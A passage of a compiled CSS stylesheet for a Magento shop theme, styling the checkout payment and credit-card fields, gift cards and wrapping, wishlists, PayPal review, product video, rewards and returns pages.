  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
  /*.action-toggle {
                .lib-css(color, @checkout-payment-option-title__color);
                .lib-icon-font(
                    @icon-down,
                    @_icon-font-size: @checkout-payment-option-title-icon__font-size,
                    @_icon-font-line-height: @checkout-payment-option-title-icon__line-height,
                    @_icon-font-color: @checkout-payment-option-title-icon__color,
                    @_icon-font-color-hover: @checkout-payment-option-title-icon__hover__color,
                    @_icon-font-color-active: @checkout-payment-option-title-icon__color,
                    @_icon-font-margin: @checkout-payment-option-title-icon__margin,
                    @_icon-font-position: after
                );
            }*/
}
.checkout-payment-method .payment-option-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title:hover:after {
  color: #ffffff;
}
.checkout-payment-method .payment-option-title span {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.checkout-payment-method .payment-option-title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.checkout-payment-method .payment-option-title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreements .checkout-agreement {
  display: flex;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
  font-weight: 800;
  text-transform: uppercase;
  position: relative;
  white-space: normal;
  text-align: left;
}
.checkout-agreements-block .action-show:after {
  content: none !important;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.modal-popup.agreements-modal .modal-header {
  background: none;
  padding: 0;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 0;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 0;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 20px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 0 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.gift-item-block .title:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 0 0 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 0 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 0;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 0;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 0;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 0;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 0 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 0;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 0;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 0 0 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 0 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 0 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 0;
}
.order-options .product-image-container {
  float: left;
  padding-right: 0;
}
.order-options .gift-wrapping {
  margin-bottom: 0;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e621';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #ffffff;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 0;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 30px;
}
.wishlist.window.popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 0;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 0;
}
.block-wishlist-management .wishlist-notice {
  color: #b3b3b3;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 20px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 0;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 0 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 0 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 0;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 0;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 0 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 0;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 0 0 20px;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 0;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
